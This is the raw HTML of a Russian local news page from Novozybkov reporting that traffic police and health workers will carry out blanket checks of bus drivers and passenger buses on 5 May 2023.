<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-160864" class="post-160864 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88\/","headline":"В пятницу в Новозыбкове пройдут сплошные проверки автобусов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/05\/exOHFIaVLHs.jpg","dateCreated":"2023-05-04T09:35:56+00:00","datePublished":"2023-05-04T09:35:56+00:00","dateModified":"2023-05-04T09:35:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/" /><a href="https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/05/exOHFIaVLHs.jpg" alt="В пятницу в Новозыбкове пройдут сплошные проверки автобусов" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В пятницу в Новозыбкове пройдут сплошные проверки автобусов</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-05-04T09:35:56+03:00">04.05.2023</time> <time class="entry-time" datetime="2023-05-04T09:35:56+03:00">09:35</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">В утреннее и ночное время дорожные полицейские проверят водителей и транспортные средства осуществляющие пассажирские перевозки.</p>
<p style="text-align: justify;">Завтра, 5 мая, на территории обслуживания МО МВД России «Новозыбковский» пройдут сплошные проверки водителей автобусов.</p>
<p style="text-align: justify;">Автоинспекторы совместно с представителями сферы здравоохранения выйдут в рейды по профилактике и пресечению нарушений при перевозке пассажиров автобусами. Особое внимание &#8212; на легальность деятельности перевозчиков, профилактику нарушений ПДД являющихся причинами совершения ДТП, соответствие технического состояния автобусов установленным требованиям, сообщает <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/" target="_blank" rel="noopener">bryansknovosti.ru</a></span>.</p>
<p style="text-align: justify;">В Госавтоинспекции отметили, что при надзоре за дорожным движением предусмотрено использование патрульных автомобилей скрытого контроля.</p>
<p style="text-align: justify;">Фото: ВК, Пропаганда БДД МО МВД России &#171;Новозыбковский&#187;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d1%83%d1%82-%d1%81%d0%bf%d0%bb%d0%be%d1%88/" data-a2a-title="В пятницу в Новозыбкове пройдут сплошные проверки автобусов"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d1%258f%25d1%2582%25d0%25bd%25d0%25b8%25d1%2586%25d1%2583-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b9%25d0%25b4%25d1%2583%25d1%2582-%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d1%2588%2F&amp;linkname=%D0%92%20%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%83%D1%82%20%D1%81%D0%BF%D0%BB%D0%BE%D1%88%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BE%D0%B2" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d1%258f%25d1%2582%25d0%25bd%25d0%25b8%25d1%2586%25d1%2583-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b9%25d0%25b4%25d1%2583%25d1%2582-%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d1%2588%2F&amp;linkname=%D0%92%20%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%83%D1%82%20%D1%81%D0%BF%D0%BB%D0%BE%D1%88%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BE%D0%B2" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d1%258f%25d1%2582%25d0%25bd%25d0%25b8%25d1%2586%25d1%2583-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b9%25d0%25b4%25d1%2583%25d1%2582-%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d1%2588%2F&amp;linkname=%D0%92%20%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%83%D1%82%20%D1%81%D0%BF%D0%BB%D0%BE%D1%88%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BE%D0%B2" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d1%258f%25d1%2582%25d0%25bd%25d0%25b8%25d1%2586%25d1%2583-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b9%25d0%25b4%25d1%2583%25d1%2582-%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d1%2588%2F&amp;linkname=%D0%92%20%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%83%D1%82%20%D1%81%D0%BF%D0%BB%D0%BE%D1%88%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BE%D0%B2" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d1%258f%25d1%2582%25d0%25bd%25d0%25b8%25d1%2586%25d1%2583-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b9%25d0%25b4%25d1%2583%25d1%2582-%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d1%2588%2F&amp;linkname=%D0%92%20%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%83%D1%82%20%D1%81%D0%BF%D0%BB%D0%BE%D1%88%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BE%D0%B2" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bf%25d1%258f%25d1%2582%25d0%25bd%25d0%25b8%25d1%2586%25d1%2583-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b9%25d0%25b4%25d1%2583%25d1%2582-%25d1%2581%25d0%25bf%25d0%25bb%25d0%25be%25d1%2588%2F&amp;linkname=%D0%92%20%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%83%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%83%D1%82%20%D1%81%D0%BF%D0%BB%D0%BE%D1%88%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B8%20%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BE%D0%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b5-%d0%b2%d1%81%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" rel="prev"><span class="meta-nav">&larr;</span> При обстреле ВСУ села Брянской области пострадал один человек</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%b0%d1%85-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%81-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%bc-%d1%81%d0%b2%d0%be-%d1%80%d0%be%d0%bc%d0%b0/" rel="next">В Клинцах простились с героем СВО Романом Лебедевым <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D1%83-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D1%83%D1%82-%D1%81%D0%BF%D0%BB%D0%BE%D1%88/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='160864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="34742ed492" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
